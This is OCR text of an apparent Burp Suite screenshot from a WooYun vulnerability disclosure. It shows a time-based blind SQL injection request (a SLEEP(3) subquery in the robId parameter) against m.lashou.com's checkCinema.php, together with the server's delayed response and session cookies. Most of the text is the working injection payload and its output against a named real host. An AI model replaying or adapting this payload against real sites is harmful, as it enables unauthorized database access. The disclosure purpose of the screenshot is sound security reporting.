 Go Cancel < > Follow redirection Target: http://m.lashou.com ?
Request
Raw Params Headers Hex
GET /wangpiao/checkCinema.php?robId=46 AND (SELECT * FROM
(SELECT(SLEEP(3)))oWxq)%23&filmid=59674 HTTP/1.1
Host: m.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: td_cookie=924922937; ThinkID=ske83b5kkskrq1t3c0gro9m001;
client_key=2f06c4d7dfb3f8281ddff967ca8d600e; visit_city_string=beijing; cookie_check=1;
__utma=1.1169558814.1450413021.1450413021.1450413021.1; __utmc=1;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184; downBanner=1;
history=9028797%2C10895388; lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 18 Dec 2015 06:45:02 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: visit_city_string=beijing; expires=Thu, 17-Mar-2016 06:44:59 GMT; path=/;
domain=.lashou.com
Set-Cookie: cookie_check=1; expires=Fri, 18-Dec-2015 07:44:59 GMT; path=/;
domain=.lashou.com
Cache-Control: private,no-cache,must-revalidate
Pragma: no-cache
Server: LWS
Via: wireless-wap-32-122
Vary: Accept-Encoding
Content-Length: 4793
<!DOCTYPE html>
<html>
<head>
五 英
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="refresh"
? < + > Type a search term 0 matches
www.wooyun.org
5,327 bytes | 3,160 millis